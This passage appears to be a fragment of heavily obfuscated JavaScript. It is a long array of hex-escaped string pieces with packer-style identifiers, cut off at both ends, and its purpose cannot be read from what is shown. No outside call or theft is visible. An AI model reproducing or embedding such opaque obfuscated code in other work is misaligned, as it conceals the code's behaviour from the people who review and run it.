x34\x32\x3d\x5c\x27\x5c\x27\x21\x3d\x31','\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c','\x3b\x31\x31\x28\x31\x75\x28\x5c\x27\x5c','\x5c\x5c\x70\x5c\x27\x29\x2b\x31\x34\x28','\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x27','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c','\x63\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x6d','\x5c\x44\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c','\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x41\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x41\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x31','\x4a\x2c\x32\x6d\x3d\x24\x28\x57\x29\x2c','\x2c\x24\x28\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x65\x5c','\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c','\x5c\x74\x5c\x5c\x48\x5c\x27\x2b\x32\x46','\x6b\x5c\x5c\x46\x5c\x5c\x35\x5c\x5c\x32','\x5d\x28\x32\x6a\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x29\x5d\x28\x29\x5b\x32\x6a\x28','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c','\x37\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c','\x5c\x27\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c','\x32\x4a\x29\x7b\x31\x66\x20\x33\x44\x28','\x32\x33\x31\x35\x34\x30\x7c\x5f\x30\x78','\x33\x5c\x27\x29\x2c\x31\x34\x28\x5c\x27','\x5c\x35\x5c\x5c\x69\x5c\x5c\x79\x5c\x27','\x5c\x36\x5c\x5c\x32\x77\x5c\x5c\x63\x5c','\x2b\x39\x41\x5b\x31\x46\x28\x5c\x27\x5c','\x27\x29\x5d\x28\x34\x72\x28\x5c\x27\x5c','\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x32\x62\x38\x7c\x5f\x30\x78\x34\x66\x33','\x5c\x38\x5c\x5c\x43\x5c\x5c\x6c\x5c\x27','\x2c\x33\x34\x29\x3b\x31\x32\x20\x31\x46','\x5c\x38\x5c\x27\x29\x2b\x33\x41\x2b\x5c','\x36\x5c\x27\x29\x29\x2f\x31\x61\x2b\x31','\x69\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x29\x29\x7d\x2c\x33\x33\x29\x29','\x5c\x38\x5c\x5c\x79\x5c\x5c\x41\x5c\x27','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c','\x29\x2c\x33\x64\x5b\x31\x79\x28\x5c\x27','\x5c\x31\x44\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x30\x66\x37\x63\x31\x7c\x78\x35\x33\x7c','\x48\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69','\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c','\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x35\x5c\x5c\x33\x5c\x5c\x38\x5c\x27\x29','\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c','\x35\x5c\x5c\x70\x5c\x5c\x37\x5c\x27\x29','\x27\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48','\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x6c\x5c\x5c\x72\x5c\x27\x29\x2b\x4a','\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x27','\x37\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64\x5c','\x36\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x69\x5c\x27\x29\x5d\x28\x29\x5b\x31\x76','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x69\x5c','\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x5a','\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b','\x56\x74\x6f\x4b\x69','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x37\x71\x29\x29\x7d\x29\x5b\x5c\x27\x5c','\x4d\x29\x5b\x32\x33\x28\x5c\x27\x5c\x5c','\x27\x29\x29\x5b\x4a\x28\x5c\x27\x5c\x5c','\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x6e\x5c','\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x37\x5c','\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a','\x5c\x44\x5c\x5c\x69\x5c\x27\x29\x5b\x54','\x67\x52\x7c\x67\x59\x7c\x67\x58\x7c\x67','\x5c\x69\x5c\x5c\x75\x5c\x27\x29\x2b\x4a','\x5c\x5c\x66\x5c\x27\x5d\x28\x33\x71\x28','\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x63\x5c','\x5c\x27\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c','\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e','\x64\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x6b','\x36\x7c\x63\x4f\x7c\x63\x4d\x7c\x63\x46','\x5d\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x4d\x7c\x68\x46\x7c\x68\x4c\x7c\x68\x4b','\x5d\x28\x29\x3b\x31\x31\x28\x33\x31\x5b','\x27\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64','\x5c\x38\x5c\x27\x29\x29\x2c\x24\x28\x32','\x33\x34\x39\x65\x7c\x5f\x30\x78\x32\x65','\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x79','\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a','\x6d\x65\x6f\x75\x74\x7c\x5f\x30\x78\x32','\x5c\x41\x5c\x27\x29\x2b\x55\x28\x5c\x27','\x5c\x69\x5c\x27\x29\x29\x5b\x31\x52\x28','\x5d\x28\x29\x5b\x32\x56\x28\x5c\x27\x5c','\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31','\x5c\x36\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27','\x27\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x36','\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x29','\x37\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e','\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c\x36','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x35\x5c','\x27\x5d\x28\x4a\x28\x5c\x27\x5c\x5c\x33','\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c\x27','\x29\x5d\x28\x37\x6b\x29\x7d\x29\x2c\x34','\x61\x35\x65\x65\x7c\x74\x68\x69\x73\x7c','\x5c\x5c\x38\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x69\x5c\x5c\x69\x5c\x27\x29\x3a\x5c','\x5c\x37\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x37','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c','\x5c\x27\x29\x5d\x28\x33\x56\x29\x3b\x31','\x5c\x62\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x37\x5c\x27\x29\x5d\x5b\x58\x28\x5c\x27','\x5c\x70\x5c\x5c\x64\x5c\x27\x29\x2c\x32','\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37\x5c','\x5d\x28\x29\x7d\x29\x7d\x29\x2c\x24\x28','\x3d\x33\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x74\x2e\x33\x75\x2e\x33\x76\x29\x2f\x67','\x5c\x35\x5c\x5c\x37\x5c\x5c\x6c\x5c\x27','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x70','\x2c\x31\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x28\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x6b\x5c','\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x34\x5c','\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c','\x27\x29\x2b\x31\x71\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x79\x5c\x27\x29\x2b\x33\x72','\x36\x3d\x31\x56\x28\x33\x42\x2c\x31\x78','\x29\x2f\x35\x34\x2b\x2d\x31\x50\x28\x31','\x5c\x43\x5c\x27\x29\x2b\x31\x69\x28\x5c','\x5c\x6b\x5c\x5c\x61\x5c\x27\x5d\x28\x29','\x55\x3d\x24\x28\x57\x29\x2c\x33\x54\x3d','\x5c\x5c\x31\x65\x5c\x5c\x37\x5c\x5c\x6a','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c','\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x70\x5c','\x5c\x74\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x31\x63','\x5c\x5c\x72\x5c\x5c\x69\x5c\x27\x29\x29','\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x31','\x2b\x32\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x6e\x7c\x61\x6d\x7c\x61\x6c\x7c\x61\x6b','\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5c\x41\x5c\x5c\x35\x5c\x27\x29\x2b\x52','\x5c\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x27','\x31\x7c\x67\x30\x7c\x66\x5a\x7c\x66\x59','\x31\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c','\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65','\x53\x2c\x33\x34\x29\x2d\x31\x61\x5d\x29','\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x65','\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x72','\x5d\x28\x31\x77\x28\x5c\x27\x5c\x5c\x33','\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x29\x2c\x36\x51\x29\x2b\x31\x46\x28','\x5c\x27\x5d\x28\x31\x73\x28\x5c\x27\x5c','\x32\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x34\x66\x36\x39\x34\x7c\x5f\x30\x78\x31','\x55\x7c\x65\x30\x7c\x64\x5a\x7c\x64\x59','\x61\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x36','\x36\x35\x63\x38\x7c\x78\x33\x66\x7c\x5f','\x42\x5c\x27\x29\x5d\x26\x26\x34\x47\x5b','\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c\x4f\x5c','\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33','\x69\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x27\x5c\x5c\x47\x5c\x27\x2b\x34\x32\x2b','\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x46\x6f\x72\x6d\x61\x74\x7c\x6d\x6f\x6e','\x5c\x5c\x33\x65\x5c\x5c\x31\x6c\x5c\x27','\x37\x45\x29\x2c\x24\x28\x54\x28\x5c\x27','\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31\x6c','\x37\x35\x30\x30\x66\x7c\x5f\x30\x78\x34','\x7b\x45\x20\x32\x4e\x3d\x4a\x2c\x33\x49','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x66\x61\x7c\x5f\x30\x78\x31\x34\x37\x65','\x35\x5c\x5c\x70\x5c\x5c\x42\x5c\x27\x29','\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c\x27','\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b\x5c','\x35\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29','\x62\x31\x33\x34\x31\x7c\x5f\x30\x78\x34','\x38\x5c\x5c\x42\x5c\x27\x29\x2b\x4d\x28','\x2d\x39\x54\x7d\x2c\x33\x33\x29\x2c\x21','\x79\x7c\x62\x78\x7c\x62\x76\x7c\x62\x6f','\x5c\x36\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c','\x28\x31\x47\x29\x7d\x31\x5a\x5b\x52\x28','\x5c\x7a\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x7c\x30\x78\x37\x7c\x5f\x30\x78\x31\x36','\x5b\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c','\x5d\x28\x29\x3b\x31\x72\x20\x31\x32\x20','\x5c\x5c\x64\x5c\x27\x29\x2b\x31\x69\x28','\x34\x7c\x5f\x30\x78\x31\x38\x65\x66\x65','\x5c\x5c\x69\x5c\x5c\x35\x5c\x27\x29\x2b','\x31\x50\x28\x31\x59\x28\x5c\x27\x5c\x5c','\x79\x5c\x27\x29\x5d\x28\x29\x3b\x31\x6f','\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x78\x5c\x5c\x47\x5c\x27\x2b\x32\x51','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x6a\x5c','\x38\x5c\x27\x29\x2c\x28\x32\x44\x5b\x5c','\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x62','\x5f\x30\x78\x32\x61\x34\x30\x30\x62\x7c','\x32\x37\x64\x63\x66\x34\x7c\x5f\x30\x78','\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66','\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x69','\x2d\x31\x50\x28\x31\x59\x28\x5c\x27\x5c','\x27\x5c\x5c\x32\x53\x5c\x5c\x62\x5c\x5c','\x38\x5c\x5c\x37\x5c\x5c\x43\x5c\x27\x29','\x45\x20\x34\x78\x3d\x4d\x3b\x28\x34\x7a','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c','\x5c\x27\x29\x29\x2c\x34\x74\x3d\x31\x49','\x6a\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c','\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33','\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x36','\x38\x65\x61\x36\x37\x7c\x5f\x30\x78\x34','\x3d\x33\x4a\x5b\x33\x4e\x5d\x5b\x32\x71','\x34\x5c\x5c\x62\x5c\x5c\x72\x5c\x27\x29','\x6b\x38\x7c\x6b\x32\x7c\x6a\x54\x7c\x6b','\x6e\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b','\x66\x32\x62\x34\x7c\x78\x32\x34\x7c\x5f','\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2b','\x5c\x5c\x61\x5c\x5c\x66\x5c\x27\x2c\x5c','\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71','\x43\x5c\x27\x29\x3f\x33\x68\x5b\x32\x30','\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x27\x2c','\x31\x32\x20\x37\x76\x7d\x3b\x31\x32\x20','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2b','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c','\x5c\x42\x5c\x5c\x33\x5c\x27\x29\x2c\x37','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x31','\x78\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x35\x5c\x5c\x37\x5c\x5c\x43\x5c\x27','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x36\x5c\x27','\x5c\x37\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c','\x27\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66','\x5c\x5c\x68\x5c\x5c\x63\x5c\x27\x2c\x5c','\x41\x5c\x5c\x70\x5c\x27\x29\x29\x34\x64','\x64\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x35\x44\x3d\x35\x50\x5b\x34\x69\x5d\x5b','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x36\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x4d\x29\x3a\x32\x4b\x5b\x32\x64\x28\x5c','\x78\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x74','\x5c\x61\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x29\x5b\x31\x74','\x27\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x48','\x31\x31\x28\x31\x6b\x28\x5c\x27\x5c\x5c','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x36\x5c\x27\x29\x5d\x26\x26\x28\x33\x6a','\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x27\x29','\x35\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x28\x32\x6c\x29\x7b\x31\x66\x20\x52\x28','\x5c\x47\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c','\x5c\x79\x5c\x27\x29\x3b\x31\x31\x28\x21','\x5c\x37\x5c\x27\x5d\x28\x35\x39\x28\x5c','\x34\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x66\x5c','\x41\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x27','\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f','\x3b\x31\x31\x28\x37\x7a\x5b\x5c\x27\x5c','\x30\x78\x64\x39\x31\x65\x30\x65\x7c\x5f','\x5c\x5c\x33\x77\x5c\x5c\x31\x6e\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c','\x31\x48\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x78\x36\x64\x36\x33\x38\x39\x7c\x5f\x30','\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x3a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c','\x2f\x5c\x5c\x2f\x77\x5b\x30\x2d\x39\x5d','\x5b\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x5c\x31\x33\x5c\x5c\x63\x5c','\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x5f\x30\x78\x64\x34\x63\x66\x38\x62\x7c','\x37\x5c\x5c\x6a\x5c\x27\x29\x5b\x33\x57','\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c\x69','\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c','\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c','\x43\x6a\x45\x42\x64','\x5c\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x27','\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x74\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x33','\x5f\x30\x78\x35\x31\x32\x61\x31\x62\x7c','\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x36\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x5d','\x5c\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28','\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x21','\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x27\x29\x5d\x28\x29\x3b\x31\x72\x7b','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c','\x62\x5c\x27\x29\x5d\x28\x32\x41\x28\x5c','\x5c\x27\x29\x2b\x31\x77\x28\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x64\x5c','\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x64\x5c','\x2c\x35\x45\x2c\x37\x78\x2c\x37\x79\x29','\x41\x5b\x32\x68\x28\x5c\x27\x5c\x5c\x33','\x68\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x44','\x7c\x65\x66\x7c\x63\x44\x7c\x64\x54\x7c','\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x36\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x6a\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c','\x5c\x27\x29\x5d\x28\x4d\x28\x5c\x27\x5c','\x5c\x71\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c','\x24\x28\x57\x29\x2c\x33\x68\x3d\x24\x28','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x6d','\x67\x35\x7c\x67\x63\x7c\x67\x62\x7c\x67','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x66','\x32\x69\x3b\x33\x6a\x5b\x32\x56\x28\x5c','\x5c\x66\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6e','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x32\x32','\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x6e','\x28\x37\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5f\x30\x78\x31\x62\x34\x66\x31\x62\x7c','\x31\x48\x5c\x5c\x6c\x5c\x27\x2b\x5c\x27','\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x2b\x32','\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6f\x5c','\x27\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c','\x5c\x27\x29\x5d\x28\x31\x34\x28\x5c\x27','\x5c\x65\x5c\x5c\x50\x5c\x5c\x36\x5c\x5c','\x29\x5d\x28\x24\x28\x33\x4f\x28\x5c\x27','\x71\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c','\x63\x7c\x63\x62\x7c\x63\x39\x7c\x63\x31','\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c','\x30\x78\x32\x66\x36\x61\x34\x65\x7c\x5f','\x27\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4c','\x73\x65\x61\x72\x63\x68','\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4e\x5c','\x20\x33\x6f\x7d\x4b\x20\x36\x48\x28\x33','\x7c\x66\x61\x7c\x66\x70\x7c\x66\x68\x7c','\x37\x4b\x2c\x37\x4e\x2c\x37\x43\x29\x7b','\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x6c\x5c','\x42\x5c\x27\x29\x29\x5b\x32\x78\x28\x5c','\x5a\x5c\x27\x29\x5b\x32\x65\x28\x5c\x27','\x35\x5c\x5c\x69\x5c\x5c\x62\x5c\x27\x29','\x41\x5c\x27\x29\x3a\x35\x71\x28\x51\x28','\x27\x29\x3f\x39\x75\x28\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x27\x2c','\x5d\x28\x32\x32\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x29\x29\x5b\x31\x74\x28\x5c\x27','\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c','\x29\x2c\x38\x39\x5b\x38\x68\x28\x37\x4d','\x27\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65','\x5c\x38\x5c\x5c\x41\x5c\x5c\x62\x5c\x27','\x33\x26\x26\x33\x73\x5b\x31\x78\x28\x5c','\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x42\x5c','\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c\x5c','\x79\x7c\x30\x78\x33\x7c\x30\x78\x36\x7c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x33\x5c\x27','\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c','\x68\x5c\x27\x29\x3a\x32\x55\x5b\x31\x55','\x5f\x30\x78\x34\x30\x30\x35\x30\x31\x7c','\x68\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x78','\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x27\x2c','\x30\x7c\x5f\x30\x78\x34\x31\x35\x65\x33','\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x2b\x33','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37','\x6d\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c\x4e','\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x34\x5c\x5c\x75\x5c\x5c\x42\x5c\x27','\x37\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x79','\x5c\x69\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x6b\x5c\x5c\x47\x5c\x27\x7d\x4b\x20','\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x32\x79\x5c','\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x32\x49\x5c\x27\x2b\x58\x28\x5c','\x79\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31','\x36\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x38\x5c\x5c\x75\x5c\x5c\x79\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x70','\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x52','\x34\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x34','\x43\x6f\x78\x7a\x6f','\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c','\x5c\x37\x5c\x5c\x31\x33\x5c\x5c\x46\x5c','\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x46','\x27\x29\x5d\x28\x29\x2c\x31\x7a\x28\x5c','\x29\x2b\x31\x46\x28\x5c\x27\x5c\x5c\x33','\x35\x62\x65\x33\x36\x39\x7c\x66\x6f\x6c','\x49\x5c\x5c\x62\x5c\x27\x3d\x3d\x33\x32','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x6c','\x56\x26\x26\x28\x35\x75\x3d\x32\x57\x3c','\x27\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c\x61','\x28\x35\x61\x29\x5b\x31\x39\x28\x5c\x27','\x38\x5c\x5c\x79\x5c\x5c\x6c\x5c\x27\x29','\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c','\x31\x31\x28\x31\x73\x28\x5c\x27\x5c\x5c','\x35\x66\x65\x31\x31\x7c\x68\x74\x74\x70','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c','\x27\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x4c\x5c','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x27\x29','\x5d\x28\x29\x3e\x3d\x34\x70\x5b\x5c\x27','\x7c\x5c\x5c\x2e\x39\x33\x7c\x5c\x5c\x2e','\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28','\x5c\x70\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c